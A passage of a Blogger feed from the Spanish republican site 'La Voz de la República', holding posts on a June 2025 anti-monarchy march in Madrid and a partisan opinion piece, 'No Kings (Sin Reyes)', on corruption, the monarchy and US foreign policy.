comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9053219210638079761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9053219210638079761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/06\/once-anos-de-felipe-vi-asi-intenta.html","title":"Once años de Felipe VI: así intenta lavar la monarquía su imagen tras el legado corrupto de Juan Carlos I"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcv-5nl8UvtldffIcfWMynqwHvwkZJkwvg2zwaLQ3Wdv-0IP9K6JQju6UjspJOVbfS17qysF8DyEaduRKJLKrdrBzUbx09aiWY2YqdOvljGC85VD-UXlT4OCmBG_y3TquNrtAYG6P9JoxeEkPK56uiSaTHtbkBxJpUtiYrVjxVygn4MeAb5Q2_11bSUJIt\/s72-c\/Once%20a%C3%B1os%20de%20Felipe%20VI_%20as%C3%AD%20intenta%20lavar%20la%20monarqu%C3%ADa%20su%20imagen%20tras%20el%20legado%20corrupto%20de%20Juan%20Carlos%20I.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6971812712891395004"},"published":{"$t":"2025-06-20T09:00:00.001+02:00"},"updated":{"$t":"2025-06-20T09:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Clamor en Madrid por la abolición de la monarquía en una nueva Marcha Republicana"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimOhdIQWDSm9czGwG9HU4bFiLh0l8mMb0l_Yg5Bx8qQ_gurDjpHdH0g2ntLIuzWKtlf-fh_vELLx5GWrR17grpMQw-HsQ3eR12JEO5tmb_VgK7Os5UiIYg2yvXA1aysprJH798lnClVqT76E35qgWCHcpMYijtNQzw9K53hkZIXQV0X6f6YaBq88WDVaAC\/s1920\/Clamor%20en%20Madrid%20por%20la%20abolici%C3%B3n%20de%20la%20monarqu%C3%ADa%20en%20una%20nueva%20Marcha%20Republicana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimOhdIQWDSm9czGwG9HU4bFiLh0l8mMb0l_Yg5Bx8qQ_gurDjpHdH0g2ntLIuzWKtlf-fh_vELLx5GWrR17grpMQw-HsQ3eR12JEO5tmb_VgK7Os5UiIYg2yvXA1aysprJH798lnClVqT76E35qgWCHcpMYijtNQzw9K53hkZIXQV0X6f6YaBq88WDVaAC\/s320\/Clamor%20en%20Madrid%20por%20la%20abolici%C3%B3n%20de%20la%20monarqu%C3%ADa%20en%20una%20nueva%20Marcha%20Republicana.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EClamor en Madrid por la abolición de la monarquía en una nueva Marcha Republicana\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Marcha Republicana se presenta como la continuación de la protesta celebrada el 16 de junio de 2024, que marcó un punto de inflexión al reunir a decenas de miles de personas en Madrid.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBajo\n el lema “Hasta que se vayan”, miles de personas se congregaron este 15 \nde junio en el corazón de la capital española para exigir el fin de la \nmonarquía y la instauración de la III República. La Marcha Republicana, \norganizada por diversas plataformas y colectivos, recorrió las calles de\n Madrid en una movilización que busca consolidarse como un hito en la \nlucha por un cambio en el modelo de jefatura de Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nmanifestación, que coincide con la proximidad del aniversario de la \nproclamación de Felipe VI, partió desde varios puntos emblemáticos de la\n ciudad, como la Plaza de Colón, la Puerta de Alcalá y la glorieta de \nNeptuno, para confluir en la Puerta del Sol. Los organizadores calculan \nuna participación de cerca de 30.000 personas. Las calles se llenaron de\n banderas republicanas, pancartas con mensajes como “España mañana será \nrepublicana” y “No hay dos sin tres, república otra vez”, y cánticos que\n denunciaban la monarquía como una institución anacrónica y vinculada a \ncasos de corrupción.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Marcha Republicana se presenta como la \ncontinuación de la protesta celebrada el 16 de junio de 2024, que marcó \nun punto de inflexión al reunir a decenas de miles de personas en \nMadrid. En esta ocasión, los organizadores, entre los que se encuentran \nplataformas como Iniciativa 2028, Foro Libertad y Alternativa, y la \nCoordinadora 25S, han subrayado la necesidad de “avanzar hacia un modelo\n plenamente democrático” donde la jefatura del Estado sea elegida por la\n ciudadanía. “Si Leonor quiere ser jefa de Estado, que se presente a las\n elecciones”, rezaba el manifiesto leído en la Puerta del Sol por \nrepresentantes de los colectivos convocantes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos asistentes, \nentre los que se encontraban personas de todas las edades y \nprocedencias, señalaron la monarquía como una institución que “perpetúa \nprivilegios y desigualdades” y que “no representa los valores \ndemocráticos del siglo XXI”. Además, se hicieron eco de críticas hacia \nel aumento del militarismo y la corrupción estructural, temas que, según\n los organizadores, están intrínsecamente ligados a la monarquía \nborbónica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de la notable presencia de partidos y \norganizaciones, los organizadores insistieron en que la Marcha \nRepublicana es un movimiento ciudadano, impulsado por la voluntad de la \nsociedad de debatir y decidir sobre el futuro del país. “No es solo una \nprotesta contra la monarquía, es una apuesta por una democracia más \nprofunda y participativa”, afirmó Alejandro Pérez, uno de los portavoces\n de la iniciativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Centro de Investigaciones Sociológicas (CIS)\n dejó de incluir preguntas sobre la monarquía en sus encuestas desde \n2014, pero estudios independientes, como uno realizado por la Plataforma\n de Medios Independientes en 2020, indican que cerca del 40% de la \npoblación apoyaría una república en un hipotético referéndum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn \nmovimiento en crecimiento La Marcha Republicana no pretende ser un \nevento aislado. Los organizadores ya han anunciado su intención de \nmantener la presión con actos previos\u003Cbr \/\u003E y posteriores al 19 de junio, \nfecha del aniversario de la coronación de Felipe VI. “Volveremos todos \nlos años que haga falta hasta que Felipe VI sea recordado como el último\n rey”, declararon en el cierre del acto en la Puerta del Sol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon \nuna asistencia significativa, la movilización de este 15 de junio \nreafirma el auge del republicanismo en España y su capacidad para \nmovilizar a miles de personas en torno a la idea de una república \ndemocrática.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/clamor-en-madrid-por-la-abolicion-de-la-monarquia-en-una-nueva-marcha-republicana\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6971812712891395004\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6971812712891395004?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6971812712891395004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6971812712891395004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/06\/clamor-en-madrid-por-la-abolicion-de-la.html","title":"Clamor en Madrid por la abolición de la monarquía en una nueva Marcha Republicana"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimOhdIQWDSm9czGwG9HU4bFiLh0l8mMb0l_Yg5Bx8qQ_gurDjpHdH0g2ntLIuzWKtlf-fh_vELLx5GWrR17grpMQw-HsQ3eR12JEO5tmb_VgK7Os5UiIYg2yvXA1aysprJH798lnClVqT76E35qgWCHcpMYijtNQzw9K53hkZIXQV0X6f6YaBq88WDVaAC\/s72-c\/Clamor%20en%20Madrid%20por%20la%20abolici%C3%B3n%20de%20la%20monarqu%C3%ADa%20en%20una%20nueva%20Marcha%20Republicana.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2536190209080498408"},"published":{"$t":"2025-06-20T08:39:00.002+02:00"},"updated":{"$t":"2025-06-20T08:39:37.529+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"No Kings (Sin Reyes)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3cZVhCj56HmRM-JzzzKHv8B8L1RKlfcuSrgfJByrvLwYBSRUhXYWMGXdPbi8z7kWLMBOKRPqYqpsC2oaPJ6AzZmwi_GFPgdVz_CBijX4jCwNJnDS33xplgn9_84moxVmI0evOxx-h7evG6lZpiXEkiwvS7QAlOzymrsimJIKZGWQUOE1Xpd43NYCZjyo\/s1920\/No%20Kings%20(Sin%20Reyes).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3cZVhCj56HmRM-JzzzKHv8B8L1RKlfcuSrgfJByrvLwYBSRUhXYWMGXdPbi8z7kWLMBOKRPqYqpsC2oaPJ6AzZmwi_GFPgdVz_CBijX4jCwNJnDS33xplgn9_84moxVmI0evOxx-h7evG6lZpiXEkiwvS7QAlOzymrsimJIKZGWQUOE1Xpd43NYCZjyo\/s320\/No%20Kings%20(Sin%20Reyes).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003ENo Kings (Sin Reyes)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¡Que se investigue en las Cortes y juzgue toda la corrupción!\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa movilización contra las políticas de Trump supone un gran\n acontecimiento. Jornadas de lucha contra la dictadura y el militarismo \nrecuerdan los acontecimientos más importantes de la historia \nnorteamericana. Millones de personas se echaron a la calle de múltiples \nciudades al grito de ¡No Kings! (Sin Reyes), como en las jornadas \nrevolucionarias de la guerra por la independencia y de la misma guerra \ncivil 1861-1865. Con la consigna republicana denuncian los golpes de \nTrump, propios de una dictadura, de una dictadura contra las conquistas \nsociales y democráticas, multiplicando las guerras, lo que exige a los \noligarcas tratar de ganar la guerra civil contra los trabajadores y \nfamilias de inmigrantes del pueblo norteamericano.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe destacar la participación millonaria en la protesta, y \nel hecho de que no fue promovida por ninguno de los partidos o \nsindicatos oficiales. Las marchas “Sin Reyes” se expresaron contra los \npartidos que se alternan en el poder oligárquico. El trumpismo fue \nrechazado en cada consigna y pancarta, denunciando también la \ncomplicidad de las cúpulas del Partido Demócrata.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa movilización denunció el desfile militar en Washington, \ncomo campaña comercial de la industria armamentística norteamericana y \namenaza contra los pueblos del mundo, que no tuvo el respaldo que los \noligarcas esperaban. Las marchas de millones de personas contra Trump \npor las principales ciudades norteamericanas, y la ausencia de respaldo \nal desfile militar, reflejan una situación de crisis política e \ninstitucional, de pérdida de liderazgo en el mundo entero de la \noligarquía norteamericana, que financia y arma la guerra de Ucrania, de \nIsrael, y la\u0026nbsp;\u0026nbsp; agresión militar sin precedentes contra Irán.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos ataques aéreos y los misiles de Netanyahu han destruido \ncentrales nucleares y lugares estratégicos de la economía y la defensa \niraní. Por sexto día consecutivo los bombardeos son mutuos y EEUU no \npuede esconder que está detrás del nuevo conflicto armado en Oriente \nPróximo, tratando de destruir un estado por realizar investigación \nnuclear. Utiliza la agresión del estado sionista como punta de lanza del\n imperialismo norteamericano en la zona. La flota norteamericana \ndesplegada se reserva actuar en apoyo de la agresión militar israelí; \nlos barcos y bombarderos parten de las bases militares de Morón \n(Sevilla) y Rota (Cádiz). ¡Urge romper las alianzas militares con los \nEEUU!\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Unión Europea está sometida a los planes norteamericanos;\n por ello acepta las exigencias de Trump y los gastos que la OTAN \nimpone, arriesgando con el desencadenamiento de una tercera guerra \nmundial. La próxima Cumbre de la OTAN en La Haya se convertirá en un \npaso más en esa dirección. Todo indica, en el terreno económico y \npolítico, que la Unión Europea opera en el acuerdo de gobernanza de \nsocialdemócratas, populares y extrema derecha, como una medida política \nde preguerra. La UE respalda todos los crímenes del Estado de Israel en \nOriente Próximo, la provocación de la OTAN detrás de Zelenski, y la \nmisma extensión de la guerra a Siria, Yemen, Líbano e Irán, a quienes se\n exige la rendición incondicional.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa experiencia de las marchas políticas del día 15 deben ser\n tenidas en cuenta. La marcha internacional pretendía llegar a la \nfrontera de Rafah sin conseguirlo; y la republicana de Madrid se \ndesarrolló cuando se hunde la farsa política del gobierno de la \n“monarquía democrática”. Sánchez ha caído en su propia trampa; y a las \nexigencias de dimisión de opositores y aliados responde diciendo que \n“seguirá hasta 2027, para no entregar el país a PP y VOX”. El “y tú más”\n no resuelve ni la corrupción ni el desgobierno, y se ha convertido en \nun verdadero callejón sin salida para el régimen. Los papeles de la UCO \nhan sido redactados sobre los audios grabados durante años por Koldo \nGarcía, supuesto confidente de la policía, infiltrado en la estructura \ndel Ministerio de Obras Públicas y del PSOE en tiempos del ministro \nÁbalos, y muy próximo del secretario de organización Santos Cerdán. Han \nsido publicados después de muchos meses de ocultismo, facilitando en el \ntiempo una larga campaña franquista de acoso y derribo del Gobierno, \npara conseguir la dimisión de Pedro Sánchez y la convocatoria inmediata \nde elecciones generales. Elecciones que no resolverán ni la corrupción, \nni la defensa de las reivindicaciones y aspiraciones populares. Frente a\n las elecciones anticipadas e impuestas sólo cabría el boicot popular.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa corrupción política e institucional ha sido una constante\n del régimen, como un fenómeno intrínseco de las principales \ninstituciones, empezando por la Monarquía. La exigencia del PP de volver\n al Gobierno, sin tener mayoría para ello, se ha traducido en una \nofensiva reaccionaria de años, que utiliza todo tipo de recursos \npoliciales, judiciales e institucionales. Pese a ser el partido más \ncorrupto del régimen, no desperdicia ninguna ocasión de acabar con el \ngobierno de coalición dirigido por el PSOE. Las complicidades del \nGobierno con la impunidad de los crímenes franquistas, con las políticas\n de privatización de todo lo público, los grandes beneficios de bancos y\n grandes empresas, a costa de la pérdida de salarios y pensiones para la\n mayoría social, en definitiva, la complicidad del PSOE con el \nfranquismo ha conducido a una situación de quiebra.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl régimen del 78 surgió como un pacto tácito entre los \ndirigentes de la izquierda oficial y la Corona, destinado al reparto del\n poder de la herencia franquista y sus privilegios. La corrupción \ngeneralizada deviene de un abuso de poder, tal y como está sucediendo \ncon el botín de los Borbones. Las mismas grandes empresas de las \nfamilias de la dictadura se reparten la mayoría de concursos públicos \ncon todo tipo de corruptelas. Las magistraturas de Estado han impedido \nla inhabilitación de estas empresas oligárquicas, como es el caso de \nAcciona de los Entrecanales o de ACS de Florentino Pérez, que igual \nfinancia a la FAES de Aznar que a la Fundación Pablo Iglesias del PSOE. \nTambién es el caso de Ferrovial de Rafael del Pino, de OHL financiando \nal PP de Esperanza Aguirre, Sacyr y otras muchas empresas, nacionales e \ninternacionales, que corrompen sistemáticamente a la casta política del \nrégimen para privatizar las pensiones, la sanidad, la educación, la \nvivienda y transportes.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELlueve sobre mojado, cuando el informe de la UCO relata las \ngrabaciones de Koldo, se expulsa definitivamente, después de año y \nmedio, al exministro Ábalos, y se obliga a dimitir a Santos Cerdán como \nsecretario de organización del PSOE.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECorruptos y corruptores deben ser investigados políticamente\n en las Cortes, juzgados y condenados. Pero el régimen, que es el centro\n de la corrupción política y económica, lo trata de impedir, como hizo \ncon la petición de comisiones políticas de investigación propuestas \nsobre la corrupción del Emérito, o con las querellas presentadas contra \nel botín real, que han sido archivadas. La derecha franquista pretende \nechar tierra sobre los asuntos de corrupción forzando elecciones \ngenerales anticipadas; lo mismo que en crisis anteriores han venido \nhaciendo las cúpulas del PSOE y del PP en el momento del agotamiento de \nsus respectivos gobiernos. Utilizan, otra vez, la alternancia política \ncomo solución milagrosa para mantener el régimen. Por ello, Sánchez, \nquiere reducir el asunto a tres personajes malvados y a la petición de \nperdón.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs inadmisible: las empresas, las instituciones y los \npartidos corruptos pretenden seguir saqueando todo lo público. \nRecogiendo el eco de la consigna “Sin Reyes” de los norteamericanos, \nhemos de dar respuesta a una situación de quiebra política, y por tanto \ninsostenible para el gobierno, rompiendo los pactos y consensos con los \nfranquistas, rompiendo con la monarquía.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que acabar con todas las corruptelas del régimen, con el\n secuestro de la voluntad popular, devolviendo a los pueblos el derecho a\n decidir sobre sus asuntos; y ello mediante la convocatoria de \nreferéndum vinculante entre Monarquía o República.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/06\/19\/no-kings-sin-reyes\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2536190209080498408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2536190209080498408?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2536190209080498408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2536190209080498408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/06\/no-kings-sin-reyes.html","title":"No Kings (Sin Reyes)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3cZVhCj56HmRM-JzzzKHv8B8L1RKlfcuSrgfJByrvLwYBSRUhXYWMGXdPbi8z7kWLMBOKRPqYqpsC2oaPJ6AzZmwi_GFPgdVz_CBijX4jCwNJnDS33xplgn9_84moxVmI0evOxx-h7evG6lZpiXEkiwvS7QAlOzymrsimJIKZGWQUOE1Xpd43NYCZjyo\/s72-c\/No%20Kings%20(Sin%20Reyes).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3573113518781816207"},"published":{"$t":"2025-03-30T11:15:00.005+02:00"},"updated":{"$t":"2025-03-30T11:15:55.096+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"¿Son igualmente justas la Monarquía y la República?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhWegNIcHTj9LW_aKKpVTIn0xlSJUryh-qGVcxyj2FbPMnhBvqr6ApWYS3lggsyUH1N0xJf46Rgn2SSUGu16T8JmwNrL4ByrwTuhGh_mI-xN7G14VzMIknDCu-cjQqJ19RLgn6blFWVcBK5EyId98RWJ2YAA8O2E1SyPeJ3wMZ5VRhRyL3mG1rqwi1Fiu\/s1920\/%C2%BFSon%20igualmente%20justas%20la%20Monarqu%C3%ADa%20y%20la%20Rep%C3%BAblica_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 